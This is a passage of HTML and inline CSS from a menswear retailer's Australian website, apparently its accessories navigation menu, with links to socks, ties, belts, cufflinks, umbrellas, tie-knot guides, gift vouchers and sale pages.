<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3472326110 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3472326110 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3472326110 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3472326110 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-3472326110 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3937670044 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3937670044 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3937670044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3937670044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/new-season/"
       class="navigationLink-3937670044 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9924365691 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9924365691 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9924365691 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9924365691 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9924365691) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9924365691 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8975076151 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8975076151 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8975076151 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8975076151 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-8975076151 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7453987268 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7453987268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7453987268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7453987268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/new-season/"
       class="navigationLink-7453987268 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6996730483 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6996730483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6996730483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6996730483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/"
       class="navigationLink-6996730483 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5782003738 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5782003738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5782003738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5782003738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-ties/"
       class="navigationLink-5782003738 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9947043250 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9947043250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9947043250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9947043250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/"
       class="navigationLink-9947043250 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1306624701 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1306624701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1306624701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1306624701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/au/mens-accessories/cufflinks/"
       class="navigationLink-1306624701 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2459487530 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2459487530 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2459487530 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2459487530 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/collar-tie-accessories/"
       class="navigationLink-2459487530 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7648749831 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7648749831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7648749831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7648749831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/pocket-squares/"
       class="navigationLink-7648749831 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6604013003 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6604013003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6604013003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6604013003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/boxer-shorts/"
       class="navigationLink-6604013003 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2031269172 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2031269172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2031269172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2031269172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/scarves/"
       class="navigationLink-2031269172 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1540789069 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1540789069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1540789069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1540789069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/leather-goods/"
       class="navigationLink-1540789069 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3549029354 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3549029354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3549029354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3549029354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/accessories-leather/"
       class="navigationLink-3549029354 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9261113317 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9261113317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9261113317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9261113317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/evening-accessories/"
       class="navigationLink-9261113317 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5988727098 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5988727098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5988727098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5988727098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/umbrellas/"
       class="navigationLink-5988727098 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7915277013 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7915277013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7915277013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7915277013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/umbrellas/"
       class="navigationLink-7915277013 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6282388546 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6282388546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6282388546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6282388546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-6282388546 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7132669156 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7132669156 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7132669156 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7132669156 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7132669156) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7132669156 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3988813534 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3988813534 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3988813534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3988813534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-3988813534 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7355414298 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7355414298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7355414298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7355414298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-7355414298 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7705870492 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7705870492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7705870492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7705870492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-7705870492 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8093568593 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8093568593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8093568593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8093568593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-8093568593 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8566809330 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8566809330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8566809330 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8566809330 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-8566809330 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4557737726 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4557737726 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4557737726 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4557737726 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-4557737726 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9062778794 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9062778794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9062778794 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9062778794 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-9062778794 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3834768851 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3834768851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3834768851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3834768851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-3834768851 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1993082540 {
        font-size: 16px;
        font-weight: 400;
